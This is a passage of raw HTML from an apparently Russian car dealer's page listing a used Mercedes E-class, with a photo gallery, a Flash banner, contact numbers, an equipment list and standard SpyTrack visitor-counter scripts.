	                                          <a href="/m.cgi?198eOR$gNp54cJtsmZVXKZWM_7IwMaHZmnp6eDPafXRNIZawh6CuprMAL_yucs0m9n$rDO$yKXFnrRI1xoD1jyoRlhOj_hqRq4V4ns3G$vAxolI4Xs8_dCWICVmMTkLd9CAU#g297307"><img src="dealers/Gt_303388_2777759_36.jpg" border=0 alt=""></a>
	                                          </noscript></td></tr>
	                   
			   </table>
		        </td>
</tr>
<tr><td align=center valign=top>
	                   <table border=0 cellpadding=0>
	                   
                           <tr><td align=center valign=top>

	                                          <script>
	                                          document.write('<a href="javascript:void(0);" onclick="return OpenPic2(' + "'" + 'dealers/G_303388_2777760_36.jpg' + "'" + ',' + "'" + 'dealers/G_303388_2777747_28.jpg dealers/G_303388_2777748_16.jpg dealers/G_303388_2777749_16.jpg dealers/G_303388_2777750_16.jpg dealers/G_303388_2777751_27.jpg dealers/G_303388_2777752_2.jpg dealers/G_303388_2777753_89.jpg dealers/G_303388_2777754_76.jpg dealers/G_303388_2777756_94.jpg dealers/G_303388_2777757_36.jpg dealers/G_303388_2777758_36.jpg dealers/G_303388_2777759_36.jpg dealers/G_303388_2777760_36.jpg dealers/G_303388_2777761_81.jpg dealers/G_303388_2777762_81.jpg dealers/G_303388_2777763_81.jpg dealers/G_303388_2777764_25.jpg dealers/G_303388_2777765_12.jpg dealers/G_303388_2777766_12.jpg dealers/G_303388_2777767_54.jpg dealers/G_303388_2777768_54.jpg dealers/G_303388_2777769_18.jpg dealers/G_303388_2777770_18.jpg dealers/G_303388_2777771_18.jpg dealers/G_303388_2777772_18.jpg' + "'"  + ');"><img src=dealers/Gt_303388_2777760_36.jpg border=0 alt=""></a>');
	                                          </script>

						  <noscript>
	                                          <a href="/m.cgi?1986OR$gNp54cJtsmZVXKZWM_7IwMaHZmnp6eDPafXRNIZawh6CuprMAL_yucs0m9n$rDO$yKXFnrRI1xoD1jyoRlhOj_hqRq4V4ns3G$vAxolI4Xs8_dCWICI7aHLNr7$fy#g297307"><img src="dealers/Gt_303388_2777760_36.jpg" border=0 alt=""></a>
	                                          </noscript></td></tr>
	                   
			   </table>
		        </td>
<td align=center valign=top>
	                   <table border=0 cellpadding=0>
	                   
                           <tr><td align=center valign=top>

	                                          <script>
	                                          document.write('<a href="javascript:void(0);" onclick="return OpenPic2(' + "'" + 'dealers/G_303388_2777761_81.jpg' + "'" + ',' + "'" + 'dealers/G_303388_2777747_28.jpg dealers/G_303388_2777748_16.jpg dealers/G_303388_2777749_16.jpg dealers/G_303388_2777750_16.jpg dealers/G_303388_2777751_27.jpg dealers/G_303388_2777752_2.jpg dealers/G_303388_2777753_89.jpg dealers/G_303388_2777754_76.jpg dealers/G_303388_2777756_94.jpg dealers/G_303388_2777757_36.jpg dealers/G_303388_2777758_36.jpg dealers/G_303388_2777759_36.jpg dealers/G_303388_2777760_36.jpg dealers/G_303388_2777761_81.jpg dealers/G_303388_2777762_81.jpg dealers/G_303388_2777763_81.jpg dealers/G_303388_2777764_25.jpg dealers/G_303388_2777765_12.jpg dealers/G_303388_2777766_12.jpg dealers/G_303388_2777767_54.jpg dealers/G_303388_2777768_54.jpg dealers/G_303388_2777769_18.jpg dealers/G_303388_2777770_18.jpg dealers/G_303388_2777771_18.jpg dealers/G_303388_2777772_18.jpg' + "'"  + ');"><img src=dealers/Gt_303388_2777761_81.jpg border=0 alt=""></a>');
	                                          </script>

						  <noscript>
	                                          <a href="/m.cgi?1987OR$gNp54cJtsmZVXKZWM_7IwMaHZmnp6eDPafXRNIZawh6CuprMAL_yucs0m9n$rDO$yKXFnrRI1xoD1jyoRlhOj_hqRq4V4ns3G$vAxolI4Xs8_dCWICQNEO9FqfO5W#g297307"><img src="dealers/Gt_303388_2777761_81.jpg" border=0 alt=""></a>
	                                          </noscript></td></tr>
	                   
			   </table>
		        </td>
<td align=center valign=top>
	                   <table border=0 cellpadding=0>
	                   
                           <tr><td align=center valign=top>

	                                          <script>
	                                          document.write('<a href="javascript:void(0);" onclick="return OpenPic2(' + "'" + 'dealers/G_303388_2777762_81.jpg' + "'" + ',' + "'" + 'dealers/G_303388_2777747_28.jpg dealers/G_303388_2777748_16.jpg dealers/G_303388_2777749_16.jpg dealers/G_303388_2777750_16.jpg dealers/G_303388_2777751_27.jpg dealers/G_303388_2777752_2.jpg dealers/G_303388_2777753_89.jpg dealers/G_303388_2777754_76.jpg dealers/G_303388_2777756_94.jpg dealers/G_303388_2777757_36.jpg dealers/G_303388_2777758_36.jpg dealers/G_303388_2777759_36.jpg dealers/G_303388_2777760_36.jpg dealers/G_303388_2777761_81.jpg dealers/G_303388_2777762_81.jpg dealers/G_303388_2777763_81.jpg dealers/G_303388_2777764_25.jpg dealers/G_303388_2777765_12.jpg dealers/G_303388_2777766_12.jpg dealers/G_303388_2777767_54.jpg dealers/G_303388_2777768_54.jpg dealers/G_303388_2777769_18.jpg dealers/G_303388_2777770_18.jpg dealers/G_303388_2777771_18.jpg dealers/G_303388_2777772_18.jpg' + "'"  + ');"><img src=dealers/Gt_303388_2777762_81.jpg border=0 alt=""></a>');
	                                          </script>

						  <noscript>
	                                          <a href="/m.cgi?1988OR$gNp54cJtsmZVXKZWM_7IwMaHZmnp6eDPafXRNIZawh6CuprMAL_yucs0m9n$rDO$yKXFnrRI1xoD1jyoRlhOj_hqRq4V4ns3G$vAxolI4Xs8_dCWICR4uPDc0HWe3#g297307"><img src="dealers/Gt_303388_2777762_81.jpg" border=0 alt=""></a>
	                                          </noscript></td></tr>
	                   
			   </table>
		        </td>
<td align=center valign=top>
	                   <table border=0 cellpadding=0>
	                   
                           <tr><td align=center valign=top>

	                                          <script>
	                                          document.write('<a href="javascript:void(0);" onclick="return OpenPic2(' + "'" + 'dealers/G_303388_2777763_81.jpg' + "'" + ',' + "'" + 'dealers/G_303388_2777747_28.jpg dealers/G_303388_2777748_16.jpg dealers/G_303388_2777749_16.jpg dealers/G_303388_2777750_16.jpg dealers/G_303388_2777751_27.jpg dealers/G_303388_2777752_2.jpg dealers/G_303388_2777753_89.jpg dealers/G_303388_2777754_76.jpg dealers/G_303388_2777756_94.jpg dealers/G_303388_2777757_36.jpg dealers/G_303388_2777758_36.jpg dealers/G_303388_2777759_36.jpg dealers/G_303388_2777760_36.jpg dealers/G_303388_2777761_81.jpg dealers/G_303388_2777762_81.jpg dealers/G_303388_2777763_81.jpg dealers/G_303388_2777764_25.jpg dealers/G_303388_2777765_12.jpg dealers/G_303388_2777766_12.jpg dealers/G_303388_2777767_54.jpg dealers/G_303388_2777768_54.jpg dealers/G_303388_2777769_18.jpg dealers/G_303388_2777770_18.jpg dealers/G_303388_2777771_18.jpg dealers/G_303388_2777772_18.jpg' + "'"  + ');"><img src=dealers/Gt_303388_2777763_81.jpg border=0 alt=""></a>');
	                                          </script>

						  <noscript>
	                                          <a href="/m.cgi?1989OR$gNp54cJtsmZVXKZWM_7IwMaHZmnp6eDPafXRNIZawh6CuprMAL_yucs0m9n$rDO$yKXFnrRI1xoD1jyoRlhOj_hqRq4V4ns3G$vAxolI4Xs8_dCWICUKgP7X$3$wf#g297307"><img src="dealers/Gt_303388_2777763_81.jpg" border=0 alt=""></a>
	                                          </noscript></td></tr>
	                   
			   </table>
		        </td>
</tr>
<tr><td align=center valign=top>
	                   <table border=0 cellpadding=0>
	                   
                           <tr><td align=center valign=top>

	                                          <script>
	                                          document.write('<a href="javascript:void(0);" onclick="return OpenPic2(' + "'" + 'dealers/G_303388_2777764_25.jpg' + "'" + ',' + "'" + 'dealers/G_303388_2777747_28.jpg dealers/G_303388_2777748_16.jpg dealers/G_303388_2777749_16.jpg dealers/G_303388_2777750_16.jpg dealers/G_303388_2777751_27.jpg dealers/G_303388_2777752_2.jpg dealers/G_303388_2777753_89.jpg dealers/G_303388_2777754_76.jpg dealers/G_303388_2777756_94.jpg dealers/G_303388_2777757_36.jpg dealers/G_303388_2777758_36.jpg dealers/G_303388_2777759_36.jpg dealers/G_303388_2777760_36.jpg dealers/G_303388_2777761_81.jpg dealers/G_303388_2777762_81.jpg dealers/G_303388_2777763_81.jpg dealers/G_303388_2777764_25.jpg dealers/G_303388_2777765_12.jpg dealers/G_303388_2777766_12.jpg dealers/G_303388_2777767_54.jpg dealers/G_303388_2777768_54.jpg dealers/G_303388_2777769_18.jpg dealers/G_303388_2777770_18.jpg dealers/G_303388_2777771_18.jpg dealers/G_303388_2777772_18.jpg' + "'"  + ');"><img src=dealers/Gt_303388_2777764_25.jpg border=0 alt=""></a>');
	                                          </script>

						  <noscript>
	                                          <a href="/m.cgi?198aOR$gNp54cJtsmZVXKZWM_7IwMaHZmnp6eDPafXRNIZawh6CuprMAL_yucs0m9n$rDO$yKXFnrRI1xoD1jyoRlhOj_hqRq4V4ns3G$vAxolI4Xs8_dCWICQEoNFasV4WA#g297307"><img src="dealers/Gt_303388_2777764_25.jpg" border=0 alt=""></a>
	                                          </noscript></td></tr>
	                   
			   </table>
		        </td>
<td align=center valign=top>
	                   <table border=0 cellpadding=0>
	                   
                           <tr><td align=center valign=top>

	                                          <script>
	                                          document.write('<a href="javascript:void(0);" onclick="return OpenPic2(' + "'" + 'dealers/G_303388_2777765_12.jpg' + "'" + ',' + "'" + 'dealers/G_303388_2777747_28.jpg dealers/G_303388_2777748_16.jpg dealers/G_303388_2777749_16.jpg dealers/G_303388_2777750_16.jpg dealers/G_303388_2777751_27.jpg dealers/G_303388_2777752_2.jpg dealers/G_303388_2777753_89.jpg dealers/G_303388_2777754_76.jpg dealers/G_303388_2777756_94.jpg dealers/G_303388_2777757_36.jpg dealers/G_303388_2777758_36.jpg dealers/G_303388_2777759_36.jpg dealers/G_303388_2777760_36.jpg dealers/G_303388_2777761_81.jpg dealers/G_303388_2777762_81.jpg dealers/G_303388_2777763_81.jpg dealers/G_303388_2777764_25.jpg dealers/G_303388_2777765_12.jpg dealers/G_303388_2777766_12.jpg dealers/G_303388_2777767_54.jpg dealers/G_303388_2777768_54.jpg dealers/G_303388_2777769_18.jpg dealers/G_303388_2777770_18.jpg dealers/G_303388_2777771_18.jpg dealers/G_303388_2777772_18.jpg' + "'"  + ');"><img src=dealers/Gt_303388_2777765_12.jpg border=0 alt=""></a>');
	                                          </script>

						  <noscript>
	                                          <a href="/m.cgi?198bOR$gNp54cJtsmZVXKZWM_7IwMaHZmnp6eDPafXRNIZawh6CuprMAL_yucs0m9n$rDO$yKXFnrRI1xoD1jyoRlhOj_hqRq4V4ns3G$vAxolI4Xs8_dCWICNvs_pdV2UoC#g297307"><img src="dealers/Gt_303388_2777765_12.jpg" border=0 alt=""></a>
	                                          </noscript></td></tr>
	                   
			   </table>
		        </td>
<td align=center valign=top>
	                   <table border=0 cellpadding=0>
	                   
                           <tr><td align=center valign=top>

	                                          <script>
	                                          document.write('<a href="javascript:void(0);" onclick="return OpenPic2(' + "'" + 'dealers/G_303388_2777766_12.jpg' + "'" + ',' + "'" + 'dealers/G_303388_2777747_28.jpg dealers/G_303388_2777748_16.jpg dealers/G_303388_2777749_16.jpg dealers/G_303388_2777750_16.jpg dealers/G_303388_2777751_27.jpg dealers/G_303388_2777752_2.jpg dealers/G_303388_2777753_89.jpg dealers/G_303388_2777754_76.jpg dealers/G_303388_2777756_94.jpg dealers/G_303388_2777757_36.jpg dealers/G_303388_2777758_36.jpg dealers/G_303388_2777759_36.jpg dealers/G_303388_2777760_36.jpg dealers/G_303388_2777761_81.jpg dealers/G_303388_2777762_81.jpg dealers/G_303388_2777763_81.jpg dealers/G_303388_2777764_25.jpg dealers/G_303388_2777765_12.jpg dealers/G_303388_2777766_12.jpg dealers/G_303388_2777767_54.jpg dealers/G_303388_2777768_54.jpg dealers/G_303388_2777769_18.jpg dealers/G_303388_2777770_18.jpg dealers/G_303388_2777771_18.jpg dealers/G_303388_2777772_18.jpg' + "'"  + ');"><img src=dealers/Gt_303388_2777766_12.jpg border=0 alt=""></a>');
	                                          </script>

						  <noscript>
	                                          <a href="/m.cgi?198cOR$gNp54cJtsmZVXKZWM_7IwMaHZmnp6eDPafXRNIZawh6CuprMAL_yucs0m9n$rDO$yKXFnrRI1xoD1jyoRlhOj_hqRq4V4ns3G$vAxolI4Xs8_dCWICI9iBQnS2pw4#g297307"><img src="dealers/Gt_303388_2777766_12.jpg" border=0 alt=""></a>
	                                          </noscript></td></tr>
	                   
			   </table>
		        </td>
<td align=center valign=top>
	                   <table border=0 cellpadding=0>
	                   
                           <tr><td align=center valign=top>

	                                          <script>
	                                          document.write('<a href="javascript:void(0);" onclick="return OpenPic2(' + "'" + 'dealers/G_303388_2777767_54.jpg' + "'" + ',' + "'" + 'dealers/G_303388_2777747_28.jpg dealers/G_303388_2777748_16.jpg dealers/G_303388_2777749_16.jpg dealers/G_303388_2777750_16.jpg dealers/G_303388_2777751_27.jpg dealers/G_303388_2777752_2.jpg dealers/G_303388_2777753_89.jpg dealers/G_303388_2777754_76.jpg dealers/G_303388_2777756_94.jpg dealers/G_303388_2777757_36.jpg dealers/G_303388_2777758_36.jpg dealers/G_303388_2777759_36.jpg dealers/G_303388_2777760_36.jpg dealers/G_303388_2777761_81.jpg dealers/G_303388_2777762_81.jpg dealers/G_303388_2777763_81.jpg dealers/G_303388_2777764_25.jpg dealers/G_303388_2777765_12.jpg dealers/G_303388_2777766_12.jpg dealers/G_303388_2777767_54.jpg dealers/G_303388_2777768_54.jpg dealers/G_303388_2777769_18.jpg dealers/G_303388_2777770_18.jpg dealers/G_303388_2777771_18.jpg dealers/G_303388_2777772_18.jpg' + "'"  + ');"><img src=dealers/Gt_303388_2777767_54.jpg border=0 alt=""></a>');
	                                          </script>

						  <noscript>
	                                          <a href="/m.cgi?198dOR$gNp54cJtsmZVXKZWM_7IwMaHZmnp6eDPafXRNIZawh6CuprMAL_yucs0m9n$rDO$yKXFnrRI1xoD1jyoRlhOj_hqRq4V4ns3G$vAxolI4Xs8_dCWICKUfjOd67RTx#g297307"><img src="dealers/Gt_303388_2777767_54.jpg" border=0 alt=""></a>
	                                          </noscript></td></tr>
	                   
			   </table>
		        </td>
</tr>
<tr><td align=center valign=top>
	                   <table border=0 cellpadding=0>
	                   
                           <tr><td align=center valign=top>

	                                          <script>
	                                          document.write('<a href="javascript:void(0);" onclick="return OpenPic2(' + "'" + 'dealers/G_303388_2777768_54.jpg' + "'" + ',' + "'" + 'dealers/G_303388_2777747_28.jpg dealers/G_303388_2777748_16.jpg dealers/G_303388_2777749_16.jpg dealers/G_303388_2777750_16.jpg dealers/G_303388_2777751_27.jpg dealers/G_303388_2777752_2.jpg dealers/G_303388_2777753_89.jpg dealers/G_303388_2777754_76.jpg dealers/G_303388_2777756_94.jpg dealers/G_303388_2777757_36.jpg dealers/G_303388_2777758_36.jpg dealers/G_303388_2777759_36.jpg dealers/G_303388_2777760_36.jpg dealers/G_303388_2777761_81.jpg dealers/G_303388_2777762_81.jpg dealers/G_303388_2777763_81.jpg dealers/G_303388_2777764_25.jpg dealers/G_303388_2777765_12.jpg dealers/G_303388_2777766_12.jpg dealers/G_303388_2777767_54.jpg dealers/G_303388_2777768_54.jpg dealers/G_303388_2777769_18.jpg dealers/G_303388_2777770_18.jpg dealers/G_303388_2777771_18.jpg dealers/G_303388_2777772_18.jpg' + "'"  + ');"><img src=dealers/Gt_303388_2777768_54.jpg border=0 alt=""></a>');
	                                          </script>

						  <noscript>
	                                          <a href="/m.cgi?198eOR$gNp54cJtsmZVXKZWM_7IwMaHZmnp6eDPafXRNIZawh6CuprMAL_yucs0m9n$rDO$yKXFnrRI1xoD1jyoRlhOj_hqRq4V4ns3G$vAxolI4Xs8_dCWICTbgJ2EOiYMj#g297307"><img src="dealers/Gt_303388_2777768_54.jpg" border=0 alt=""></a>
	                                          </noscript></td></tr>
	                   
			   </table>
		        </td>
<td align=center valign=top>
	                   <table border=0 cellpadding=0>
	                   
                           <tr><td align=center valign=top>

	                                          <script>
	                                          document.write('<a href="javascript:void(0);" onclick="return OpenPic2(' + "'" + 'dealers/G_303388_2777769_18.jpg' + "'" + ',' + "'" + 'dealers/G_303388_2777747_28.jpg dealers/G_303388_2777748_16.jpg dealers/G_303388_2777749_16.jpg dealers/G_303388_2777750_16.jpg dealers/G_303388_2777751_27.jpg dealers/G_303388_2777752_2.jpg dealers/G_303388_2777753_89.jpg dealers/G_303388_2777754_76.jpg dealers/G_303388_2777756_94.jpg dealers/G_303388_2777757_36.jpg dealers/G_303388_2777758_36.jpg dealers/G_303388_2777759_36.jpg dealers/G_303388_2777760_36.jpg dealers/G_303388_2777761_81.jpg dealers/G_303388_2777762_81.jpg dealers/G_303388_2777763_81.jpg dealers/G_303388_2777764_25.jpg dealers/G_303388_2777765_12.jpg dealers/G_303388_2777766_12.jpg dealers/G_303388_2777767_54.jpg dealers/G_303388_2777768_54.jpg dealers/G_303388_2777769_18.jpg dealers/G_303388_2777770_18.jpg dealers/G_303388_2777771_18.jpg dealers/G_303388_2777772_18.jpg' + "'"  + ');"><img src=dealers/Gt_303388_2777769_18.jpg border=0 alt=""></a>');
	                                          </script>

						  <noscript>
	                                          <a href="/m.cgi?198fOR$gNp54cJtsmZVXKZWM_7IwMaHZmnp6eDPafXRNIZawh6CuprMAL_yucs0m9n$rDO$yKXFnrRI1xoD1jyoRlhOj_hqRq4V4ns3G$vAxolI4Xs8_dCWICT4Ssi22auAu#g297307"><img src="dealers/Gt_303388_2777769_18.jpg" border=0 alt=""></a>
	                                          </noscript></td></tr>
	                   
			   </table>
		        </td>
<td align=center valign=top>
	                   <table border=0 cellpadding=0>
	                   
                           <tr><td align=center valign=top>

	                                          <script>
	                                          document.write('<a href="javascript:void(0);" onclick="return OpenPic2(' + "'" + 'dealers/G_303388_2777770_18.jpg' + "'" + ',' + "'" + 'dealers/G_303388_2777747_28.jpg dealers/G_303388_2777748_16.jpg dealers/G_303388_2777749_16.jpg dealers/G_303388_2777750_16.jpg dealers/G_303388_2777751_27.jpg dealers/G_303388_2777752_2.jpg dealers/G_303388_2777753_89.jpg dealers/G_303388_2777754_76.jpg dealers/G_303388_2777756_94.jpg dealers/G_303388_2777757_36.jpg dealers/G_303388_2777758_36.jpg dealers/G_303388_2777759_36.jpg dealers/G_303388_2777760_36.jpg dealers/G_303388_2777761_81.jpg dealers/G_303388_2777762_81.jpg dealers/G_303388_2777763_81.jpg dealers/G_303388_2777764_25.jpg dealers/G_303388_2777765_12.jpg dealers/G_303388_2777766_12.jpg dealers/G_303388_2777767_54.jpg dealers/G_303388_2777768_54.jpg dealers/G_303388_2777769_18.jpg dealers/G_303388_2777770_18.jpg dealers/G_303388_2777771_18.jpg dealers/G_303388_2777772_18.jpg' + "'"  + ');"><img src=dealers/Gt_303388_2777770_18.jpg border=0 alt=""></a>');
	                                          </script>

						  <noscript>
	                                          <a href="/m.cgi?1987OR$gNp54cJtsmZVXKZWM_7IwMaHZmnp6eDPafXRNIZawh6CuprMAL_yucs0m9n$rDO$yKXFnrRI1xoD1jyoRlhOj_hqRq4V4ns3G$vAxolI4Xs8_dCWICNr_bZ8bnBm5#g297307"><img src="dealers/Gt_303388_2777770_18.jpg" border=0 alt=""></a>
	                                          </noscript></td></tr>
	                   
			   </table>
		        </td>
<td align=center valign=top>
	                   <table border=0 cellpadding=0>
	                   
                           <tr><td align=center valign=top>

	                                          <script>
	                                          document.write('<a href="javascript:void(0);" onclick="return OpenPic2(' + "'" + 'dealers/G_303388_2777771_18.jpg' + "'" + ',' + "'" + 'dealers/G_303388_2777747_28.jpg dealers/G_303388_2777748_16.jpg dealers/G_303388_2777749_16.jpg dealers/G_303388_2777750_16.jpg dealers/G_303388_2777751_27.jpg dealers/G_303388_2777752_2.jpg dealers/G_303388_2777753_89.jpg dealers/G_303388_2777754_76.jpg dealers/G_303388_2777756_94.jpg dealers/G_303388_2777757_36.jpg dealers/G_303388_2777758_36.jpg dealers/G_303388_2777759_36.jpg dealers/G_303388_2777760_36.jpg dealers/G_303388_2777761_81.jpg dealers/G_303388_2777762_81.jpg dealers/G_303388_2777763_81.jpg dealers/G_303388_2777764_25.jpg dealers/G_303388_2777765_12.jpg dealers/G_303388_2777766_12.jpg dealers/G_303388_2777767_54.jpg dealers/G_303388_2777768_54.jpg dealers/G_303388_2777769_18.jpg dealers/G_303388_2777770_18.jpg dealers/G_303388_2777771_18.jpg dealers/G_303388_2777772_18.jpg' + "'"  + ');"><img src=dealers/Gt_303388_2777771_18.jpg border=0 alt=""></a>');
	                                          </script>

						  <noscript>
	                                          <a href="/m.cgi?1988OR$gNp54cJtsmZVXKZWM_7IwMaHZmnp6eDPafXRNIZawh6CuprMAL_yucs0m9n$rDO$yKXFnrRI1xoD1jyoRlhOj_hqRq4V4ns3G$vAxolI4Xs8_dCWICHodV5QS0XGh#g297307"><img src="dealers/Gt_303388_2777771_18.jpg" border=0 alt=""></a>
	                                          </noscript></td></tr>
	                   
			   </table>
		        </td>
</tr>
<tr><td colspan=4 align=center><table border=0 cellpadding=3 width=100%><tr><td align=center valign=top>
	                   <table border=0 cellpadding=0>
	                   
                           <tr><td align=center valign=top>

	                                          <script>
	                                          document.write('<a href="javascript:void(0);" onclick="return OpenPic2(' + "'" + 'dealers/G_303388_2777772_18.jpg' + "'" + ',' + "'" + 'dealers/G_303388_2777747_28.jpg dealers/G_303388_2777748_16.jpg dealers/G_303388_2777749_16.jpg dealers/G_303388_2777750_16.jpg dealers/G_303388_2777751_27.jpg dealers/G_303388_2777752_2.jpg dealers/G_303388_2777753_89.jpg dealers/G_303388_2777754_76.jpg dealers/G_303388_2777756_94.jpg dealers/G_303388_2777757_36.jpg dealers/G_303388_2777758_36.jpg dealers/G_303388_2777759_36.jpg dealers/G_303388_2777760_36.jpg dealers/G_303388_2777761_81.jpg dealers/G_303388_2777762_81.jpg dealers/G_303388_2777763_81.jpg dealers/G_303388_2777764_25.jpg dealers/G_303388_2777765_12.jpg dealers/G_303388_2777766_12.jpg dealers/G_303388_2777767_54.jpg dealers/G_303388_2777768_54.jpg dealers/G_303388_2777769_18.jpg dealers/G_303388_2777770_18.jpg dealers/G_303388_2777771_18.jpg dealers/G_303388_2777772_18.jpg' + "'"  + ');"><img src=dealers/Gt_303388_2777772_18.jpg border=0 alt=""></a>');
	                                          </script>

						  <noscript>
	                                          <a href="/m.cgi?1989OR$gNp54cJtsmZVXKZWM_7IwMaHZmnp6eDPafXRNIZawh6CuprMAL_yucs0m9n$rDO$yKXFnrRI1xoD1jyoRlhOj_hqRq4V4ns3G$vAxolI4Xs8_dCWICOzgcTH_bPPq#g297307"><img src="dealers/Gt_303388_2777772_18.jpg" border=0 alt=""></a>
	                                          </noscript></td></tr>
	                   
			   </table>
		        </td>
</tr></table></td></tr>
</table>

</div>
</td>
</tr></table>
</center>
                  
                  <table border=0 width=100% cellpadding=0 cellspacing=0>
                     <tr><td align=left valign=top colspan=3 bgcolor=DCDCDC><table border=0 cellspacing=3><tr><td><big></big></td></tr></table></td></tr>
                     <tr>
                        
<td id=leftMenuCol align=center valign=top bgColor=DCDCDC width=17% >
                  
<table border=0 cellpadding=0 cellspacing=0 width=100%>
<tr><td align=center valign=center><br><center>
<div style="display:block; margin:0 10px 10px 10px; width:198px; border:0px solid #006; background:#f00; color:#fff; text-align:center; padding-top:10px; padding-bottom:10px; font-size:110%"><font face=arial>
<a style="color:#fff; text-decoration:none" href="http://kredit5.120.ru">Заявка на кредит</a></font></div>
</center>
<br>
<object id="FlashID" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" height="200" width="200">
  <param name="movie" value="/dealers/FS_91942_11763_539.swf">
  <param name="quality" value="high">
  <param name="wmode" value="transparent">

  <param name="swfversion" value="6.0.65.0">

  <param name="FlashVars" value="banner_href=http://www.pir-motors.ru/i.cgi?page=239463%26ST=1">

  <!--[if !IE]>-->
  <object type="application/x-shockwave-flash" data="/dealers/FS_91942_11763_539.swf" height="200" width="200">
    <!--<![endif]-->
    <param name="quality" value="high">
    <param name="wmode" value="transparent">
    <param name="swfversion" value="6.0.65.0">
  <param name="FlashVars" value="banner_href=http://www.pir-motors.ru/i.cgi?page=239463%26ST=1">

    <div>

      <h4>Content on this page requires a newer version of Adobe Flash Player.</h4>
      <p><a href="http://www.adobe.com/go/getflashplayer"><img src="http://www.adobe.com/images/shared/download_buttons/get_flash_player.gif" alt="Get Adobe Flash player" height="33" width="112"></a></p>
    </div>
    <!--[if !IE]>-->
  </object>
  <!--<![endif]-->

</object><br>
<br><br><b>Адрес:<br></b>ул.Осенняя, д.19, 2 этаж<br><br><b>Телефон:<br></b>8-495-120-79-71<br>8-925-200-20-91<br>8-925-322-07-59<br>8-925-322-07-56<br><!--endInfo--><br><br><a href="http://pir-motors.120.ru/i.cgi?block=16801&ST=0&page=5018" target=_blank>Написать письмо</a><br><br><br>
<!--AutoPrice.RU begin-->
<a href="http://www.autoprice.ru/">
<img border="0" src="http://www.autoprice.ru/dealers/FS_4915_1530_73.gif" alt="AutoPrice.RU">
</a>
<!--AutoPrice.RU end-->
<br>
</td></tr>
<tr><td align=center valign=center>
<!-- SpyTrack v1 p0 -->
<script language="javascript">
u="spytrack.tic.ru";
stf="cnt.cgi";
d=document;
n=navigator;
na=n.appName;
nv=n.appVersion;
wl=window.location.href;
sc=screen;
if (self!=top)
        {f=1;}
        else
        {f=0;}
j = 1;    
st="";
st+="<img src='http://"+u+"/"+stf+"?id=91942&act=10&j="+j+"&r="+escape(d.referrer)+"&l="+escape(wl)+"&f="+f+"&na="+escape(na)+"&nv="+escape(nv);
st+="&sr="+sc.width+"x"+sc.height;
st+="' border=0  width=1 height=1 >";
d.write(st);
</script>
<noscript>
<img src="http://spytrack.tic.ru/cnt.cgi?id=91942&act=10&j=0" border=0  width=1 height=1>
</noscript>

<!-- SpyTrack v1 p1-->
<!--counter-->
<!-- SpyTrack v1 p0 -->
<script language="javascript">
u="spytrack.tic.ru";
stf="cnt.cgi";
d=document;
n=navigator;
na=n.appName;
nv=n.appVersion;
if (self!=top) {f=1;} 
else           {f=0;}
j = 1;    
st="";
st+="<img src='http://"+u+"/"+stf+"?id=11&act=10&j="+j+"&r="+escape(d.referrer)+"&l="+escape(window.location.href)+"&f="+f+"&na="+escape(na)+"&nv="+escape(nv)+"' border=0  width=1 height=1 >";
d.write(st);
</script>
<noscript>
<img src="http://spytrack.tic.ru/cnt.cgi?id=11&act=10&j=0" border=0  width=1 height=1>
</noscript>

<!-- SpyTrack v1 p1-->

</td></tr>
</table>
<br><br>
		  </td>

                        <td align=left valign=top colspan=1>
                           <span id=hideMM
                                   style="position:relative;
                                           top:1px;
                                           left:1px;
                                           cursor:pointer;
                                           color:#DCDCDC;
                                           font:12pt Arial"
                                   onClick=hideMM()>&#128896;</span>
                           <div align=center>
<table border=0 cellpadding=5 width=95%>
<tr><td align=center><big><b>MERCEDES E-класс</b></big></td></tr>
<tr><td align=left><p align=justify>Цвет: Бежевый металлик.<br>Привод: Задний<br>Тип двигателя: Бензин<br>
<!--BegComplect-->
<br><li>Сигнализация (Иммобилайзер)</li><li>Сиденье пассажира (электро регулировка)</li><li>Подушки безопасности (передние и боковые)</li><li>Обивка салона (кожа)</li><li>Тонированные стекла</li><li>Сиденье водителя (электро регулировка)</li><li>Сигнализация (Обратная связь)</li><li>Регулировка руля (в двух плоскостях)</li><li>Сигнализация (Штатная)</li><li>Климат (климат-контроль 2-зонный)</li><li>Парктроник (задний)</li><li>Мультимедиа (CD)</li><li>Бортовой компьютер</li><li>Усилитель руля</li><li>Цвет салона (светлый)</li><li>Круиз-контроль</li><li>Обогрев зеркал</li><li>Электропривод зеркал</li><li>Антиблокировочная система (ABS)</li><li>Центральный замок</li><li>Омыватель фар</li><li>Ксеноновые фары</li><li>Датчик света</li><li>Датчик дождя</li><li>Мультимедиа (TV)</li><li>Обогрев сидений</li><li>Система курсовой устойчивости</li><li>Стеклоподъемники (электро все)</li><li>Навигационная система</li><li>Количество мест (5)</li><li>Легкосплавные диски (18)</li><br><br>
<!--EndComplect-->
Mercedes-Benz E-Класс IV (W212, S212, C207) Седан 200 7G-Tronic 1.8 AT (184 л.с.).Автомобиль находится в отличном состоянии.Все ТО строго по регламенту завода производителя! Сервисная книжка со всеми отметками о ТО в наличие и подтверждает пробег!На автомобиле произведена предпродажная подготовка с заменой всех масел и фильтров так же произведена диагностика КПП и ходовой,в результате которой отклонений не выявлено.Лакокрасочное покрытие в норме.Полный комплект ключей!Второй комплект резины в подарок!Автомобиль полностью готов к дальнейшей эксплуатации.<br>
<br>
<div align=center>
<div align=center>

<div style="display: block; margin: 0pt 10px 10px; width: 798px; border: 1px solid rgb(0, 0, 102); background: none repeat scroll 0% 0% rgb(255, 0, 0); color: rgb(255, 255, 255); text-align: center; padding-top: 10px; padding-bottom: 10px; font-size: 110%;">

<a style="color: rgb(255, 255, 255); text-decoration: none;" href="http://www.pir-motors.ru/i.cgi?page=266666&ST=1">

ВНИМАНИЕ !!!
<br>

<MARQUEE behavior=alternate>
УНИКАЛЬНАЯ АКЦИЯ!!! Скидки на все автомобили до 30000 рублей.
</MARQUEE>

</a></div>

</div>

</div>

<!---260026-->

<br>
<blockquote style="background-color: #FFE4B5; border:3px #BC8F8F solid; padding: 10px; margin:0px 0px 0px 0px;">

<div align=center>

<h1><font face=arial color=red>Телефоны: <br>

8-495-120-7971<br>
8-925-200-2091<br>
8-925-322-0759<br>
8-925-322-0756<br>
</font></h1> 
</div>
</blockquote>



<!---
<br><br>
<div align=center>
<b><font size=+1>
Для связи с продавцом оставьте сообщение
</font></b>
</div>
---->

<!---a174-->

<!---17165-->
<!--303388.pir-motors.ru--></p></td></tr>
</table>

<!-- SpyTrack v1 p0 -->
<script language="javascript">
u="spytrack.tic.ru";
stf="cnt.cgi";
d=document;
n=navigator;
na=n.appName;
